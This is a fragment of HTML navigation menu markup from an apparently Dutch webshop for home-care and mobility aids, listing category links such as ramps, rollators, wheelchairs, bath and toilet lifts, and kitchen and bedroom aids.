	<li id="accordion-menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/vaste-opvouwbare-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-vast-opvouwbaar-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Vaste opvouwbare oprijplaten</span></a></li>
	<li id="accordion-menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/oprijplaten/lichtgewicht-oprijplaten/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-lichtgewicht-van-koolstofvezel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Lichtgewicht oprijplaten</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/mobiliteit/">Mobiliteit</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Rollators</a></li>
	<li id="accordion-menu-item-6148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">rolstoelen</a></li>
	<li id="accordion-menu-item-6150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">hulpmiddelen</a></li>
	<li id="accordion-menu-item-6151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">transfer</a></li>
	<li id="accordion-menu-item-2390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/rollators/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rollators-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Rollators</span></a></li>
	<li id="accordion-menu-item-10052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/rolstoelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/08/DSC_0139-2-png-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Rolstoelen</span></a></li>
	<li id="accordion-menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/wandbeugels/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Wandbeugels</span></a></li>
	<li id="accordion-menu-item-2393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/transferplanken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-hulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Transferplanken</span></a></li>
	<li id="accordion-menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/rollator-accessoires/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/rollator-accesoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Rollator accessoires</span></a></li>
	<li id="accordion-menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/rolstoel-scootmobiel-accessoires/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rolstoel-scootmobiel-accessoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Rolstoel accessoires</span></a></li>
	<li id="accordion-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/kinderhulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kinderhulpen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Kinderhulpmiddelen</span></a></li>
	<li id="accordion-menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/transfer-hulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-roller-board-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Transfer hulpmiddelen</span></a></li>
	<li id="accordion-menu-item-10053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-rolstoel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Elektrische rolstoelen</span></a></li>
	<li id="accordion-menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/mobiliteit/wandelstokken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0050-Photoroom_48.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Wandelstokken</span></a></li>
	<li id="accordion-menu-item-10211" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/mobiliteit/looprekken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0103-Photoroom_48.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Looprekken</span></a></li>
	<li id="accordion-menu-item-10214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-10213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-10212" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/adl/grijpstokken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0034-Photoroom_48.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Grijpstokken</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/liften/">Liften</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">badkamer</a></li>
	<li id="accordion-menu-item-6155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">slaapkamer</a></li>
	<li id="accordion-menu-item-6156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">keuken</a></li>
	<li id="accordion-menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">zwembad</a></li>
	<li id="accordion-menu-item-6216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">sta-op</a></li>
	<li id="accordion-menu-item-6157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">overig</a></li>
	<li id="accordion-menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/badliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Badliften</span></a></li>
	<li id="accordion-menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/kledingliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Kledingliften</span></a></li>
	<li id="accordion-menu-item-2399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/werkbladliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span></a></li>
	<li id="accordion-menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/zwembadliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Zwembadliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Zwembadliften</span></a></li>
	<li id="accordion-menu-item-2398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/sta-op-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op.-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Sta-op liften</span></a></li>
	<li id="accordion-menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/rolstoellift-voor-de-trein/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/trein-rolstoel-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Rolstoellift</span></a></li>
	<li id="accordion-menu-item-2397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/toiletliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Toiletliften</span></a></li>
	<li id="accordion-menu-item-2406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/benenliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Benenliften</span></a></li>
	<li id="accordion-menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Keukenkast lift</span></a></li>
	<li id="accordion-menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/sta-op-hulpen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/48x48-stoellift.png.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Sta op hulpen</span></a></li>
	<li id="accordion-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/platform-liften-op-maat-gemaakt/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/300x300-48x48.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Platform liften op maat</span></a></li>
	<li id="accordion-menu-item-2408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/doucheliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Doucheliften</span></a></li>
	<li id="accordion-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6218" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/platform-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6426-03-lp8-langebrogade-2014-_2-48x48.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Rolstoel liften</span></a></li>
	<li id="accordion-menu-item-9069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/liften/wastafelliften/"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span></a></li>
	<li id="accordion-menu-item-6223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-7770" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
	<li id="accordion-menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
	<li id="accordion-menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Douchestretcher</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/badkamer/">Badkamer</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="accordion-menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">baden</a></li>
	<li id="accordion-menu-item-6163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">stoelen</a></li>
	<li id="accordion-menu-item-6164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">toilet</a></li>
	<li id="accordion-menu-item-6165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">accessoires</a></li>
	<li id="accordion-menu-item-6995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/badliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Badliften</span></a></li>
	<li id="accordion-menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/verpleegbaden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Verpleegbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Verpleegbaden</span></a></li>
	<li id="accordion-menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Douche- toiletstoelen</span></a></li>
	<li id="accordion-menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/bidetsystemen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bidets-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Bidetsystemen</span></a></li>
	<li id="accordion-menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/spiegels/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/spiegel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Spiegels</span></a></li>
	<li id="accordion-menu-item-6996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/toiletliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Toiletliften</span></a></li>
	<li id="accordion-menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/instapbaden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Instapbaden-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Instapbaden</span></a></li>
	<li id="accordion-menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/douchezitjes/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Douchestoelen-48x48-3.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Douchezitjes</span></a></li>
	<li id="accordion-menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/toiletframes/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-frame-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Toiletframes</span></a></li>
	<li id="accordion-menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/grijppalen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Grijppalen</span></a></li>
	<li id="accordion-menu-item-6997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/doucheliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Doucheliften</span></a></li>
	<li id="accordion-menu-item-6166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/toilet-hulpmiddelen/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/toilet-beugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Toilet hulpmiddelen</span></a></li>
	<li id="accordion-menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/badkameraccessoires/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/bad-opstapje-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Badkameraccessoires</span></a></li>
	<li id="accordion-menu-item-9070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/liften/wastafelliften/"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span></a></li>
	<li id="accordion-menu-item-6169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-2419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/badkamer/gebitverzorging/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aquapick-monddouche-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Gebitverzorging</span></a></li>
	<li id="accordion-menu-item-7769" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Douchestretcher liften</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/keuken/">Keuken</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7005" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="accordion-menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="accordion-menu-item-2422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/keuken/eten-drinken/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Aangepast-bestek-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Eten &amp; Drinken</span></a></li>
	<li id="accordion-menu-item-7004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/werkbladliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span></a></li>
	<li id="accordion-menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"></li>
	<li id="accordion-menu-item-7003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Keukenkast liften</span></a></li>
</ul>
</li>
<li id="accordion-menu-item-2354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://homecareinnovation.nl/slaapkamer/">Slaapkamer</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-6183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Verpleegbedden</a></li>
	<li id="accordion-menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home hidden-item"><a class="nolink mobile-link-hide" href="#">Bed hulpmiddelen</a></li>
	<li id="accordion-menu-item-7009" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="accordion-menu-item-6650" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/slaapkamer/verpleegbedden/sta-op-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-bed-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Sta-op bedden</span></a></li>
	<li id="accordion-menu-item-2430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/slaapkamer/bed-stoeltafels/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bedtafels-stoeltafels-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Bed-/stoeltafels</span></a></li>
	<li id="accordion-menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://homecareinnovation.nl/liften/kledingliften/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="LP5 Platform lift" decoding="async" title="LP5 Platform lift" /><span class="menu-image-title-after menu-image-title">Kledingliften</span></a></li>
